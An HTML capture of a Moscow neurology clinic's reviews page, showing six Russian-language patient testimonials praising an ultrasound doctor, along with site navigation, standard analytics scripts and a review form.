

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cecilplus.ru/o-klinike/reviews/?PAGEN_28=1
body_size: 11367
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Отзывы о многопрофильной академической Клинике Сесиль+ и её врачах</title>

    <link rel="stylesheet" href="https://cecilplus.ru/local/templates/cecilplus/js/visually/css/bvi.min.css" type="text/css">

    <!-- || -->
        <link rel="canonical" href="https://cecilplus.ru/o-klinike/reviews/" />
    <!-- || -->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Отзывы о клинике и врачах. Многопрофильная академическая Клиника Сесиль+." />
<link href="/bitrix/cache/css/s1/cecilplus/page_2199be7909f9c8c6f6c1c553e175710c/page_2199be7909f9c8c6f6c1c553e175710c_v1.css?1754656888697" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cecilplus/template_0bd97eab4959e4c2d9bdb23f05d64310/template_0bd97eab4959e4c2d9bdb23f05d64310_v1.css?1754656888301480" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1749764368221146"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768525178','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'eb4f494ecfad020d772de07f94eb10a1'});</script>


<script type="text/javascript">BX.setJSList(['/local/templates/cecilplus/js/jquery-1.12.4.js','/local/templates/cecilplus/js/owl.carousel.min.js','/local/templates/cecilplus/js/fancybox.umd.js','/bitrix/components/bitrix/search.title/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/cecilplus/components/bitrix/breadcrumb/page_navigation/style.css','/local/templates/cecilplus/assets/owl.carousel.min.css','/local/templates/cecilplus/assets/owl.theme.default.min.css','/local/templates/cecilplus/assets/fancybox.css','/local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/style.css','/local/templates/cecilplus/styles.css']);</script>
<link href="https://cecilplus.ru/o-klinike/reviews/" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/cecilplus/template_7ed0651d6f055b3b57d2cfe53d2f417d/template_7ed0651d6f055b3b57d2cfe53d2f417d_v1.js?1754656888488750"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "81b2ba4b32cf3832b4a5ca31bc42d539"]); _ba.push(["host", "cecilplus.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#007799">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">
    <meta name="yandex-verification" content="754d5cf192e7b98e" />

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	
	   ym(103139155, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/103139155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

</head>
<body>

<div id="panel">
   </div>

<header>
    <div class="container">
        <div class="header">
            <div class="header_logo">
                <a class="logo" href="/"><img src="/local/templates/cecilplus/img/logo.svg" alt="CecilPlus Logo"></a>
                <span>
                    АКАДЕМИЧЕСКАЯ КЛИНИКА НЕВРОЛОГИИ И СТОМАТОЛОГИИ НА БАЗЕ НИИ НЕЙРОХИРУРГИИ им. Н.Н. БУРДЕНКО                </span>
            </div>
            <div class="mobile_contakt">
				<a class="phonico" target="_blank" href="tel:+74997050419"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg></a>

                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>           </div>
            <div class="header_cent">
                <div class="head_addr">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                    <span>
                        <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                    </span>
                </div>
                <div class="head_phone">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                    <div>
                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                    </div>
                </div>
                <div class="head_mail">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_mail"></use></svg>
                    <div>
                        <a style="color: #2A5984;font-weight: 700;font-size:20px;" href="mailto:klinika@cecilplus.ru" target="_blank">klinika@cecilplus.ru</a>                    </div>
                </div>
            </div>
            <div class="header_but">
                <a class="btn btn-blue_fill make_appointment" href="#">Записаться на прием</a>

                <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
            </div>
        </div>
    </div>
</header>

<!-- Информационный блок «Городской номер недоступен» 
<div class="notice-phone-unavailable">
	<p style="color: #fff;line-height:1;margin:0;">Городской номер временно недоступен — звоните в клинику по номеру <strong><a style="color:#d5d5d5;" target="_blank" href="tel:89153729856">8 (915) 372-98-56</a></strong></p>
</div>


<div style=“position: fixed;width:100%;height:50px;text-align:center;color: #fff;background:red;”>В связи с недоступностью городского телефона, звонки в клинике по номеру телефона: <a target=“_blank” href=“tel:89153729856”>8 (915) 372-98-56</a></div>
-->

<div class="fixed-header fixed n-fixed-header hidden-fixed">
    <div class="container">
		<div class="burger_wrap">
			<a href="#" class="burger_link"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_burger"></use></svg></a>
		</div>
        <div class="header">
			<div class="header_logo">
                <a class="logo" href="/"><img src="/local/templates/cecilplus/img/logo.svg" alt="CecilPlus Logo"></a>
                <span>
                    АКАДЕМИЧЕСКАЯ КЛИНИКА НЕВРОЛОГИИ И СТОМАТОЛОГИИ НА БАЗЕ НИИ НЕЙРОХИРУРГИИ им. Н.Н. БУРДЕНКО                </span>
            </div>
            <div class="mobile_contakt">
				<a class="phonico" target="_blank" href="tel:+74997050419"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg></a>

                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>           </div>
            <div class="header_cent">
                <div class="head_addr">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                    <span>
                        <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                    </span>
                </div>
                <div class="head_phone">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                    <div>
                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                    </div>
                </div>
                <div class="head_mail">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_mail"></use></svg>
                    <div>
                        <a style="color: #2A5984;font-weight: 700;font-size:20px;" href="mailto:klinika@cecilplus.ru" target="_blank">klinika@cecilplus.ru</a>                    </div>
                </div>
            </div>
            <div class="header_but">
                <a class="btn btn-blue_fill make_appointment" href="#">Записаться на прием</a>
                <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
            </div>
        </div>
    </div>
</div>

<div class="navigation">
    <div class="container">
        <div class="nav_flex">
            <div class="burger_wrap">
                <a href="#" class="burger_link"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_burger"></use></svg></a>
                <div class="burger_menu">
                    <div class="container">
                        <div class="row row-grid">
    <div class="col4">
        <h4></h4>
        <a href="/medicalservices/"><h4>Услуги</h4></a>
        <ul>
                <li><a href="/medicalservices/detail/nevrologiya/">Неврология</a></li>
                <li><a href="/medicalservices/detail/epileptologiya/">Эпилептология</a></li>
                <li><a href="/medicalservices/detail/psikhiatriya/">Психиатрия</a></li>
                <li><a href="/medicalservices/detail/psikhoterapiya/">Психотерапия</a></li>
                <li><a href="/medicalservices/detail/refleksoterapiya/">Рефлексотерапия</a></li>
                <li><a href="/medicalservices/detail/terapiya/">Терапия</a></li>
                <li><a href="/medicalservices/detail/pediatriya/">Педиатрия</a></li>
                <li><a href="/medicalservices/detail/revmatologiya/">Ревматология</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/commonmedics/"><h4>Специалисты</h4></a>
        <ul>
                <li><a href="/commonmedics/mazur-anatoliy-grigorevich/">Мазур Анатолий Григорьевич</a></li>
                <li><a href="/commonmedics/trepilets-sergey-vladimirovich/">Трепилец Сергей Владимирович</a></li>
                <li><a href="/commonmedics/tkacheva-mariya-viktorovna/">Ткачева Мария Викторовна</a></li>
                <li><a href="/commonmedics/filatova-nataliya-viktorovna/">Филатова Наталия Викторовна</a></li>
                <li><a href="/commonmedics/bunchuk-nikolay-vasilevich/">Бунчук Николай Васильевич</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/price/"><h4>Цены</h4></a>
        <ul>
                <li><a href="/price/onlayn-oplata-uslug/nochnoy-eeg-monitoring/">Ночной ЭЭГ мониторинг</a></li>
                <li><a href="/price/onlayn-konsultatsii/nevrologiya/konsultatsiya-vracha-nevrologa/">Консультация врача-невролога</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/aktsii-i-programmy/"><h4>Акции и программы</h4></a>
        <ul>
                <li><a href="/aktsii-i-programmy/litsevye-boli-kompleksnaya-diagnostika-i-lechenie/">Лицевые боли: комплексная диагностика и лечение</a></li>
                <li><a href="/aktsii-i-programmy/izbavlenie-ot-tabachnoy-zavisimosti-za-60-dney/">Избавление от табачной зависимости за 60 дней</a></li>
                <li><a href="/aktsii-i-programmy/snizhenie-lishnego-vesa-bez-stressa-dlya-organizma/">Программа снижения веса</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/o-klinike/"><h4>О клинике</h4></a>
        <ul>
            <li><a href="/o-klinike/">Общая информация</a></li>
            <li><a href="/o-klinike/smi-o-nas/">Мы в СМИ</a></li>
            <li><a href="/o-klinike/obrashhenie-glavnogo-vracha-kliniki/">Обращение Главврача</a></li>
            <li><a href="/o-klinike/sposoby-oplaty/">Способы оплаты</a></li>
            <li><a href="/o-klinike/reviews/">Отзывы</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/contacts/"><h4>Контакты</h4></a>
    </div>
	<div class="col4">
        <a href="/ugolok-potrebitelya/"><h4>Информация для пациента</h4></a>
    </div>
</div>
                        <div class="burger_mob">
                            <div class="header_but">
								<a class="btn btn-blue_fill make_appointment"  href="#">Записаться на прием</a>

                                <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
                            </div>
                            <div class="foot_line">
                                <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                                <div class="line_title">
                                    <div>
                                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                                        <a href="#" class="popup_call make_callback">Заказать звонок</a>
                                    </div>
                                    <span>Прием осуществляется по записи.</span>
                                </div>
                            </div>
                            <div class="foot_line">
                                <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                                <div class="line_title">
                                    <div>
                                        <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                                    </div>
                                    <span>Рядом есть городская парковка.</span>
                                </div>
                            </div>
                        </div>
                        <a href="#" class="close"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
                    </div>
                </div>
            </div>
            <div class="head_menu">
                <!-- Основное меню -->
                
    <ul class="nav_menu">
                    <li  >
                <a  href="/medicalservices/">
                    Услуги                </a>
                        </li>
                    <li  >
                <a  href="/commonmedics/">
                    Специалисты                </a>
                        </li>
                    <li  >
                <a  href="/price/">
                    Цены                </a>
                        </li>
                    <li  >
                <a  href="/aktsii-i-programmy/">
                    Акции и программы                </a>
                        </li>
                    <li  >
                <a  href="/medicalservices/detail/pediatriya/">
                    Педиатрия                </a>
                        </li>
                    <li class="has-child" >
                <a 1 href="/o-klinike/">
                    О клинике                </a>
                            <ul class="sub-nav_menu">
                                            <li>
                            <a 1 href="/o-klinike/">
                                Общая информация                            </a>
                        </li>
                                            <li>
                            <a  href="/informaciya-dlya-pacienta/">
                                Информация для пациента                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/novosti/">
                                Новости                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/smi-o-nas/">
                                Мы в СМИ                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/obrashhenie-glavnogo-vracha-kliniki/">
                                Обращение Главврача                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/3d-tur-po-klinike/">
                                3D тур по клинике                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/sposoby-oplaty/">
                                Способы оплаты                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/nadzornye-organy/">
                                Надзорные органы                            </a>
                        </li>
                                            <li>
                            <a 1 href="/o-klinike/reviews/">
                                Отзывы                            </a>
                        </li>
                                    </ul>
                            </li>
                    <li  >
                <a  href="/contacts/">
                    Контакты                </a>
                        </li>
            </ul>
                <!-- /Основное меню -->
            </div>
            <div class="search_wrap">
				<a href="#" class="search_link"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_search"></use></svg></a>
					<div class="search" id="search">
		<div class="formline form_search_line">
			<form action="/search/">
				<input id="form_search_line" type="text" name="q" placeholder="Поиск по сайту" class="form_input" value="" size="40" maxlength="50">
				<button type="submit" name="s"  class="submit"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_search"></use></svg></button>
			</form>
		</div>
		<a href="#" class="close"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/o-klinike/reviews/?PAGEN_28=1',
			'CONTAINER_ID': 'search',
			'INPUT_ID': 'form_search_line',
			'MIN_QUERY_LEN': 2
		});
	});
</script>            </div>
        </div>
    </div>
</div>

<style>
	.mobile_contakt{
		display:none;
	}
	@media(max-width:790px)
    {
		.mobile_contakt{
			display: block;
		}
		.owl-carousel .owl-stage-outer {
			max-height: 290px;
		}
	}
</style>



    <div class="main">
        <div class="container">
            <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
				<a href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a><span class="separator"> / </span>
				<a href="/o-klinike/" title="О клинике" itemprop="item">
					<span itemprop="name">О клинике</span>
				</a><span class="separator"> / </span>
				<a href="/o-klinike/reviews/" title="Мы в СМИ" itemprop="item">
					<span itemprop="name">Мы в СМИ</span>
				</a><span class="separator"> / </span><span class="last">Отзывы клиентов</span></div>            <h1>Отзывы</h1>
            <div class="selblock">
                <strong>Выбрать специалиста:</strong>
                <div class="row">
                    <div class="col4 col296">
                        <div class="sort_wrap">
                            <a class="fake_select" href="#">Все врачи (по умолчанию)
                                <svg>
                                    <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_arrow_duo"/>
                                </svg>
                            </a>
                            <div class="fake_dropdown sort_value">
                                <ul id="selectDoc">
                                    <li class="active" value="all">Все врачи (по умолчанию)</li>
                                    <li  data-value="1844">Истомина Елена Вячеславовна (0)</li><li  data-value="530">Прудникова Екатерина Львовна (0)</li><li  data-value="531">Хамидуллина Галия Гаязовна (0)</li><li  data-value="533">Хозяинова Наталья Юрьевна (2)</li><li  data-value="714">Растеряева Вера Вадимовна (0)</li><li  data-value="1188">Бокарев Игорь Николаевич (0)</li><li  data-value="543">Мазур Анатолий Григорьевич (1)</li><li  data-value="545">Михайлова Светлана Анатольевна (1)</li><li  data-value="547">Мальмберг Сергей Александрович (0)</li><li  data-value="552">Петрухин Андрей Сергеевич (0)</li><li  data-value="559">Трепилец Сергей Владимирович (0)</li><li  data-value="711">Мусина Гулиса Марсельевна (0)</li><li  data-value="548">Столярова Алла Владимировна (0)</li><li  data-value="549">Зыкова Оксана Валентиновна (2)</li><li  data-value="550">Сергеева Светлана Павловна (0)</li><li  data-value="553">Малыгина Марина Александровна (0)</li><li  data-value="554">Ткачева Мария Викторовна (1)</li><li  data-value="556">Филатова Наталия Викторовна (0)</li><li  data-value="557">Ладыгина Елена Ивановна (0)</li><li  data-value="712">Васильев Михаил Юрьевич (0)</li><li  data-value="713">Мазус Вероника Алексеевна (0)</li><li  data-value="1220">Каменский Игорь Сергеевич (0)</li><li  data-value="1031">Черноморская Ольга Дмитриевна (6)</li><li  data-value="1684">Аксельрод Анна Григорьевна (0)</li><li  data-value="715">Кузнецкий Юрий Яковлевич (0)</li><li  data-value="544">Бунчук Николай Васильевич (0)</li>                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="reviews_wrap">
                <div class="row">
                    <div class="col8">
                        	
    <div class="card-preim" id="bx_3218110189_1037">
        <div>
			<a id="1037"></a>
            						    <div class="card_doctor">
			        Лечащий врач: <a href=""><a href="/commonmedics/chernomorskaya-olga-dmitrievna/">Черноморская Ольга Дмитриевна</a></a>
			    </div>
		    		    
            <div class="card_title">Кира</div>
            
            			    <div class="card_text">
			        Рекомендую Ольгу как отличного профессионала, которому можно доверять! Внимательна, аккуратна, все пояснит. Огромная благодарность!			    </div>
		                
        </div>
    </div>
	
    <div class="card-preim" id="bx_3218110189_1036">
        <div>
			<a id="1036"></a>
            						    <div class="card_doctor">
			        Лечащий врач: <a href=""><a href="/commonmedics/chernomorskaya-olga-dmitrievna/">Черноморская Ольга Дмитриевна</a></a>
			    </div>
		    		    
            <div class="card_title">Вера Александровна Булдыгина</div>
            
            			    <div class="card_text">
			        Выражаю огромную благодарность Ольге Дмитриевне, как отличному специалисту и чуткому, внимательному человеку. Давно не попадала на прием к такому хорошему врачу. Рекомендую всем, не пожалеете. И хочется сказать несколько добрых слов о клинике, в которой работают высококлассные специалисты и внимательно и с уважением относятся к пациентам.			    </div>
		                
        </div>
    </div>
	
    <div class="card-preim" id="bx_3218110189_1035">
        <div>
			<a id="1035"></a>
            						    <div class="card_doctor">
			        Лечащий врач: <a href=""><a href="/commonmedics/chernomorskaya-olga-dmitrievna/">Черноморская Ольга Дмитриевна</a></a>
			    </div>
		    		    
            <div class="card_title">Алексей</div>
            
            			    <div class="card_text">
			        Ольга Дмитриевна — диагност с большой буквы «Д» &#40;щепетильный и дотошный до мелочей&#41;. Когда врачи сомневаются, то на УЗИ только к ней, знаю точно &#40;по себе и не только&#41;, что пока не разберется… с обследования не отпустит. А еще внимательный и отзывчивый человек, который, в случае серьезного случая у пациента, соберет внеплановый консилиум врачей &#40;по собственной инициативе&#41;, чтобы помочь пациенту &#40;знаю на собственном опыте&#41;. Ольга Дмитриевна, благодарю Вас от всего сердца.			    </div>
		                
        </div>
    </div>
	
    <div class="card-preim" id="bx_3218110189_1034">
        <div>
			<a id="1034"></a>
            						    <div class="card_doctor">
			        Лечащий врач: <a href=""><a href="/commonmedics/chernomorskaya-olga-dmitrievna/">Черноморская Ольга Дмитриевна</a></a>
			    </div>
		    		    
            <div class="card_title">Прохоров Юрий Валентинович</div>
            
            			    <div class="card_text">
			        Уважаемая Ольга Дмитриевна! Большое спасибо за проведенное обследование сосудов нижних конечностей после сложной хирургической операции. Высокий профессионализм сочетается в Вас с великолепными человеческими качествами — вниманием, сопереживанием и добротой. Крепкого Вам здоровья, счастья и удачи! С глубоким уважением Прохоров.			    </div>
		                
        </div>
    </div>
	
    <div class="card-preim" id="bx_3218110189_1033">
        <div>
			<a id="1033"></a>
            						    <div class="card_doctor">
			        Лечащий врач: <a href=""><a href="/commonmedics/chernomorskaya-olga-dmitrievna/">Черноморская Ольга Дмитриевна</a></a>
			    </div>
		    		    
            <div class="card_title">Виктория</div>
            
            			    <div class="card_text">
			        Без исключений всегда приятно приходить к Ольге Дмитриевне, её позитивный настрой и профессионализм окрыляют после каждого приёма. Чувствуется соучастие и поддержка. Спасибо Вам, доктор!			    </div>
		                
        </div>
    </div>
	
    <div class="card-preim" id="bx_3218110189_1032">
        <div>
			<a id="1032"></a>
            						    <div class="card_doctor">
			        Лечащий врач: <a href=""><a href="/commonmedics/chernomorskaya-olga-dmitrievna/">Черноморская Ольга Дмитриевна</a></a>
			    </div>
		    		    
            <div class="card_title">Ксения</div>
            
            			    <div class="card_text">
			        Ольга Дмитриевна! Лучший врач! Лучший человек! Знакомьтесь и убеждайтесь!			    </div>
		                
        </div>
    </div>
	<br />
<font class="text">Отзывы 


	1 - 6 из 14<br /></font>

	<font class="text">

			Начало&nbsp;|&nbsp;Пред.&nbsp;|
	
			
					<b>1</b>
		
					
					<a href="/o-klinike/reviews/?PAGEN_28=1&amp;PAGEN_32=2">2</a>
		
					
					<a href="/o-klinike/reviews/?PAGEN_28=1&amp;PAGEN_32=1">3</a>
		
			
	|

			<a href="/o-klinike/reviews/?PAGEN_28=1&amp;PAGEN_32=2">След.</a>
		|
		<a href="/o-klinike/reviews/?PAGEN_28=1&amp;PAGEN_32=1">Конец</a>
	


<noindex>
			|&nbsp;<a href="/o-klinike/reviews/?PAGEN_28=1&amp;SHOWALL_32=1" rel="nofollow">Все</a>
	</noindex>

</font>                    </div>
                    <div class="col4">
                        <div class="reviews_form">
                            <form id="modal_form_4" method="post" action="/local/scripts/email/send_form.php">
                                <h3>Оставить отзыв</h3>
                                <div class="group_form">
                                    <input type="text" placeholder="Ваше имя" name="name" class="form_input">
                                    <input type="hidden" value="Оставить отзыв" name="form_name">
                                    <input type="hidden" value="2" name="type">
                                </div>
                                <div class="group_form">
                                    <input type="tel" placeholder="Контактный телефон" name="phone" class="form_input">
                                </div>
                                <div class="group_form">
                                    <select name="specialist" class="form_select">
                                        <option value="all">Выбрать специалиста</option>
                                        <option  value="1844">Истомина Елена Вячеславовна</option><option  value="530">Прудникова Екатерина Львовна</option><option  value="531">Хамидуллина Галия Гаязовна</option><option  value="533">Хозяинова Наталья Юрьевна</option><option  value="714">Растеряева Вера Вадимовна</option><option  value="1188">Бокарев Игорь Николаевич</option><option  value="543">Мазур Анатолий Григорьевич</option><option  value="545">Михайлова Светлана Анатольевна</option><option  value="547">Мальмберг Сергей Александрович</option><option  value="552">Петрухин Андрей Сергеевич</option><option  value="559">Трепилец Сергей Владимирович</option><option  value="711">Мусина Гулиса Марсельевна</option><option  value="548">Столярова Алла Владимировна</option><option  value="549">Зыкова Оксана Валентиновна</option><option  value="550">Сергеева Светлана Павловна</option><option  value="553">Малыгина Марина Александровна</option><option  value="554">Ткачева Мария Викторовна</option><option  value="556">Филатова Наталия Викторовна</option><option  value="557">Ладыгина Елена Ивановна</option><option  value="712">Васильев Михаил Юрьевич</option><option  value="713">Мазус Вероника Алексеевна</option><option  value="1220">Каменский Игорь Сергеевич</option><option  value="1031">Черноморская Ольга Дмитриевна</option><option  value="1684">Аксельрод Анна Григорьевна</option><option  value="715">Кузнецкий Юрий Яковлевич</option><option  value="544">Бунчук Николай Васильевич</option>                                    </select>
                                </div>
                                <div class="group_form">
                                    <textarea name="message" class="form_area" placeholder="Текст отзыва"
                                              rows="5"></textarea>
                                </div>
                                <div class="privacy">
                                    <label class="checkbox-container" for="privacy">
                                        <input id="privacy" type="checkbox" checked required>
                                        <span class="checkmark"></span>
                                        <span>Согласие на <a href="#">обработку персональных данных</a></span>
                                    </label>
                                </div>
								<input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="" >
                                <div class="submit_wrap">
                                    <input type="submit" class="form_submit">
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


	

<footer class="footer">
    <div class="footer_top">
        <div class="container">
            <div class="row">
                <div class="col3">
                    <h4>Контакты</h4>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                        <div class="line_title">
                            <div>
                                <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                                <a href="#" class="popup_call make_callback">Заказать звонок</a>
                            </div>
                            <span>Прием осуществляется по записи.</span>
                        </div>
                    </div>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                        <div class="line_title">
                            <div>
                                <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                            </div>
                            <span>Рядом есть городская парковка.</span>
                        </div>
                    </div>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_mail"></use></svg>
                        <div class="line_title">
                            <div>
                                <a style="color: #2A5984;font-weight: 700;font-size:20px;" href="mailto:klinika@cecilplus.ru" target="_blank">klinika@cecilplus.ru</a>                            </div>
                        </div>
                    </div>
                    <div class="foot_line">
                        <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_clock"></use></svg>
                        <div class="line_title">
                            <div>
                                понедельник–суббота<br> с 09:00 до 21:00                            </div>
                        </div>
                    </div>
                </div>
                <div class="col3">
                    <div class="fmenu_wrap">
                        <div>
                            <h4>О клинике</h4>
                            <!-- Меню подвала -->
                            
    <ul>
                    <li>
                <a 1 href="/o-klinike/">
                    Общая информация                </a>
            </li>
                    <li>
                <a  href="/o-klinike/smi-o-nas/">
                    Мы в СМИ                </a>
            </li>
                    <li>
                <a  href="/o-klinike/obrashhenie-glavnogo-vracha-kliniki/">
                    Обращение Главврача                </a>
            </li>
                    <li>
                <a 1 href="/o-klinike/reviews/">
                    Отзывы                </a>
            </li>
                    <li>
                <a  href="/informaciya-dlya-pacienta/">
                    Информация для пациента                </a>
            </li>
            </ul>
                            <!-- /Меню подвала -->
                        </div>
                        <a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a>
                    </div>
                </div>
                <div class="col3">
                    <h4>Способы оплаты</h4>
                    <div class="fmenu_wrap fmenu_pay">
                        <div>
                            <ul>
                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay1.svg" alt="pay1"></a></li>
                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay2.svg" alt="pay2"></a></li>
                                <li><a href="#"><img src="/local/templates/cecilplus/img/pay3.svg" alt="pay3"></a></li>
